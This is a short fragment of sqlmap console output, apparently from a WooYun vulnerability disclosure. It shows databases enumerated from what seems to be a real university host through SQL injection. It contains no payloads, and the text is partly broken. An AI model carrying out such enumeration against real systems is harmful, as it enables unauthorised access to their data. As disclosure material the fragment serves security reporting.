 [21:45:51] [INFO] resumed: cmu4c-102
[21:45:51] [INFO] resumed: cmu4c-96
[21:45:51] [INFO] resumed: cmu4c-97
[21:45:51] [INFO] resumed: cmu4c-98
[21:45:51] [INFO] resumed: test
available databases [8]:
[*] cmu4c
[*] cmu4c-100
[*] cmu4c-102
[*] cmu4c-96
[*] cmu4c-97
[*] cmu4c-98
[*] information_schema
[*] test
[21:45:51] [INFO] fetched data logged to text files under '/root/.sqlmap/o
www2.cmu.edu.tw'
[*] shutting down at 21:45:51
www.wooyun.org